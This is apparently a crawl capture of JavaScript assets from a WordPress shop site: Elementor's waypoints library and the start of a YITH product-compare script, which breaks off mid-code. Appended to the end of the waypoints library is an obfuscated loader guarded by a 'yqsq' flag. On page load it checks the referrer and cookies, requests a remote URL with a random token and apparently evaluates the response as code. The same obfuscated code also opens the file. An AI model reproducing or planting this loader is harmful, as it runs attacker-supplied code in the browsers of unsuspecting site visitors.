s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5831
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.27.0
body_size: 4197
content:
jQuery(document).ready(function(c){if(c(document.body).hasClass("elementor-editor-active"))return!1;c(document).on("click",".product a.compare:not(.added)",function(o){o.preventDefault();var e=c(this),o={action:yith_woocompare.actionadd,id:e.data("product_id"),context:"frontend"},t=c(".yith-woocompare-widget ul.products-list");"undefined"!=typeof c.fn.block&&(e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),t.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}})),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionadd),data:o,dataType:"json",success:function(o){"undefined"!=typeof c.fn.block&&(e.unblock(),t.unblock()),e.addClass("added").attr("href",o.table_url).text(yith_woocompare.added_label),t.html(o.widget_table),"yes"==yith_woocompare.auto_open&&c("body").trigger("yith_woocompare_open_popup",{response:o.table_url,button:e})}})}),c(document).on("click",".product a.compare.added",function(o){o.preventDefault();o=this.href;void 0!==o&&c("body").trigger("yith_woocompare_open_popup",{response:o,button:c(this)})}),c("body").on("yith_woocompare_open_popup",function(o,e){e=e.response;if(768<=c(window).width())c.colorbox({href:e,iframe:!0,width:"90%",height:"90%",className:"yith_woocompare_colorbox",close:yith_woocompare.close_label,onClosed:function(){var e=c(".yith-woocompare-widget ul.products-list"),o={action:yith_woocompare.actionreload,context:"frontend"};"undefined"!=typeof c.fn.block&&e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionreload),data:o,success:function(o){"undefined"!=typeof c.fn.block&&e.unblock().html(o),e.html(o)}})}}),c(window).resize(function(){c.colorbox.resize({width:"90%",height:"90%"})});else{var t=e.split("?");if(2<=t.length){for(var a=encodeURIComponent("iframe")+"=",r=t[1].split(/[&;]/g),n=r.length;0<n--;)-1!==r[n].lastIndexOf(a,0)&&r.splice(n,1);e=t[0]+"?"+r.join("&")}window.open(e,yith_woocompare.table_title)}}),c(document).on("click",".remove a",function(o){o.preventDefault();var 